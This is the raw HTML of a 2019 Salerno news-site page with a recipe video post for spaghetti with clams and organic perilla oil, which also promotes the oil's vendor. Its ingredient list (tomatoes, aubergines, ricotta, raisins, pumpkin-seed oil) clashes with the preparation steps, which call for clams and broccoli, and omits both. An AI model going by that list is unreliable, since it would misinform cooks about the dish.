                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Turismo e Sapori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in FareFood" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spaghetti a vongole con olio di Perilla bio</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-122085" class="post-122085 post type-post status-publish format-video has-post-thumbnail category-farefood post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Spaghetti a vongole con olio di Perilla bio</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/max8870/">Massimiliano Consiglio</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-19T20:22:32+02:00" >19 Dicembre 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/4DPittznfPM?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_79 td_block_template_1">
<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}.tdi_79.td-a-rec-img{text-align:left}.tdi_79.td-a-rec-img img{margin:0 auto 0 0}.tdi_79 .td_spot_img_all img,.tdi_79 .td_spot_img_tl img,.tdi_79 .td_spot_img_tp img,.tdi_79 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_79.td-a-rec-img{text-align:center}}</style><div class="g g-2"><div class="g-dyn a-58 c-1"><a href="https://www.gioieweb.com/?orderby=date&paged=1&s=bronzo&post_type=product"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gioieweb-banner-1024x120-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></div><div class="g-dyn a-59 c-2"><a class="gofollow" data-track="NTksMiw2MA==" href="https://ideacasapiu.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-1024x120-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></div><div class="g-dyn a-46 c-3"><a class="gofollow" data-track="NDYsMiw2MA==" href="https://www.kynetic.it/fare-gestione-social-marketing/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/10/Banner_Kynetic.jpg" alt="Kynetic agenzia web di Salerno specializzata nella gestione dei social network come Facebook, Instagram, Linkedin"></a></div><div class="g-dyn a-32 c-4"><a class="gofollow" data-track="MzIsMiw2MA==" href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-superbanner-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></div><div class="g-dyn a-30 c-5"><a class="gofollow" data-track="MzAsMiw2MA==" href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-1024x120-1.jpg" alt="CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></div><div class="g-dyn a-40 c-6"><a class="gofollow" data-track="NDAsMiw2MA==" href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-1024x120-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></div><div class="g-dyn a-24 c-7"><a class="gofollow" data-track="MjQsMiw2MA==" href="https://www.mpsengineering.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/MPS-Banner-1090x120-GazzettaMilano-1.jpg" alt="MPS Engineering è un'azienda italiana di progettazione e realizzazione di soluzioni per l'industria nel campo dell'automazione e della robotica."></a></div><div class="g-dyn a-17 c-8"><a class="gofollow" data-track="MTcsMiw2MA==" href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-1024x120-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></div><div class="g-dyn a-51 c-9"><a class="gofollow" data-track="NTEsMiw2MA==" href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-1024x120-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></div><div class="g-dyn a-34 c-10"><a class="gofollow" data-track="MzQsMiw2MA==" href="https://www.raggioverdeweb.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/raggio-verde-banner-1024x120-1.jpg" alt="Raggioverde srl è un'azienda specializzata nella produzione e commercializzazione di fertilizzanti e prodotti Nutrizionali e Fisio-attivatori per la nutrizione e cura delle piante con ampio catalogo Vivo biosolution per l'agricoltura biologica."></a></div></div></div><p style="text-align: justify;">Lo chef Pietro Parisi ci descrive la ricetta del tradizionale piatto di spaghetti a vongole utilizzando le proprietà eccezionali dell&#8217;<a href="https://www.idefarn.it/it/shop/olio-di-semi-di-perilla-bio/">olio di semi di Perilla biologico di Idefarn</a>.</p>
<p style="text-align: justify;"><strong>PREPARAZIONE<br />
</strong>Fate sbollentare le foglie di broccolo, successivamente aggiungetevi un po’ di ghiaccio e frullatele molto velocemente con un mixer.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8083799410");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p style="text-align: justify;">In una padella con un po’ di olio e aglio fate aprire le vongole. Nel mentre, in una pentola provvedete a cuocere la pasta in acqua salata.</p>
<p style="text-align: justify;">Appena cotta, al dente, versatela nella padella delle vongole ed aggiungetevi il centrifugato di broccolo. Servite gli spaghettoni aggiungendovi sopra pane grattugiato aromatizzato all’olio di semi di perilla ed, infine, per guarnizione, mettetevi sopra qualche foglia di broccoletti/friarielli.</p>
<p><strong>INGREDIENTI<br />
</strong>400 gr spaghetti<br />
4 pz pomodori freschi san Marzano<br />
2 pz melanzane<br />
200 gr ricotta salata<br />
50 gr pinoli<br />
50 gr semi zucca<br />
50 gr uva passa<br />
20 gr zucchero canna<br />
20 gr aceto bianco<br />
50 gr olio di semi di zucca<br />
Prezzemolo<br />
Sale<br />
Aglio</p>
<p>Scopri tutti gli oli vegetali di Idefarn su <a href="http://www.idefarn.it">www.idefarn.it </a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-122085"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-122085"
				>
				<span id="sharing-whatsapp-122085" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-122085"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-122085"
				>
				<span id="sharing-facebook-122085" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-122085"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-122085"
				>
				<span id="sharing-linkedin-122085" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-122085"
				class="share-x sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-122085"
				>
				<span id="sharing-x-122085" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-122085"
				class="share-print sd-button share-icon no-text"
				href="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-122085"
				>
				<span id="sharing-print-122085" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-122085"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Spaghetti%20a%20vongole%20con%20olio%20di%20Perilla%20bio&#038;body=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fspaghetti-a-vongole-con-olio-di-perilla-bio%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-122085"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="27c97598f5" data-email-share-track-url="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/?share=email">
				<span id="sharing-email-122085" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-119723923-122085-696fbe24c23f3' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=119723923&amp;post_id=122085&amp;origin=www.gazzettadisalerno.it&amp;obj_id=119723923-122085-696fbe24c23f3' data-name='like-post-frame-119723923-122085-696fbe24c23f3' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da Gazzetta di Salerno, il quotidiano on line di Salerno</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="119723923"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="119723923"/>
							<input type="hidden" name="source" value="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="5ad6e99bb8" /><input type="hidden" name="_wp_http_referer" value="/spaghetti-a-vongole-con-olio-di-perilla-bio/" /><input type="hidden" name="post_id" value="122085"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><div id="prj_artcorr"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.gazzettadisalerno.it/il-villaggio-di-babbo-natale-apre-domani-al-parco-la-pineta-ad-amalfi-il-natale-dei-piccoli-tra-spettacoli-divertimenti-e-tanti-laboratori-artistici/">Il Villaggio di Babbo Natale apre domani al parco la Pineta ad Amalfi. Il Natale dei piccoli tra spettacoli, divertimenti e tanti laboratori artistici.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.gazzettadisalerno.it/regina-amato-modella-salernitana-protagonista-di-un-calendario-e-di-un-reality/">Regina Amato, modella salernitana protagonista di un calendario e di un reality.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gazzettadisalerno.it/author/max8870/" aria-label="author-photo"><img alt='Massimiliano Consiglio' src='https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81d500b01fa4a2b0852b3a6ebe2925b37fc6c34f23439adc49f45a0d14563348?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gazzettadisalerno.it/author/max8870/">Massimiliano Consiglio</a></span></div><div class="td-author-url"><a href="http://www.kynetic.it">http://www.kynetic.it</a></div><div class="td-author-description">Massimiliano Consiglio.
Da oltre 30 anni mi occupo di marketing e comunicazione con un'amore per il digitale e l'innovazione tecnologica. Sono appassionato di storia, delle civiltà e culture di tutto il mondo e in particolare di quelle che a me sembrano abbiano imboccato la strada giusta.
Sono il Ceo e fondatore di Kynetic, storica web agency di Salerno, con la quale cerco di portare avanti i principi di innovazione, tecnologie e comunicazione ai quali da sempre mi sono ispirato. Amo scrivere articoli sugli argomenti più diversi, spesso di marketing e comunicazione, ma con un attenzione al sociale e alle problematiche quotidiane delle persone.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kynetic.ict/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/kynetic-ict" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Massimiliano Consiglio"><meta itemprop="url" content="https://www.gazzettadisalerno.it/author/max8870/"></span><meta itemprop="datePublished" content="2019-12-19T20:22:32+02:00"><meta itemprop="dateModified" content="2024-09-11T16:21:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadisalerno.it/spaghetti-a-vongole-con-olio-di-perilla-bio/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png"></span><meta itemprop="name" content="Gazzetta di Salerno, il quotidiano on line di Salerno"></span><meta itemprop="headline " content="Spaghetti a vongole con olio di Perilla bio"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadisalerno.it/wp-content/uploads/2019/12/hqdefault.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_81 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" ><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_81","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":122085,"live_filter_cur_post_author":"62","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "3";
block_tdi_81.block_type = "td_block_related_posts";
block_tdi_81.post_count = "3";
block_tdi_81.found_posts = "29";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "10";
tdBlocksArray.push(block_tdi_81);
</script><h4 class="td-related-title td-block-title"><a id="tdi_82" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_81" href="#">ARTICOLI CORRELATI</a><a id="tdi_83" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_81" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_81 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
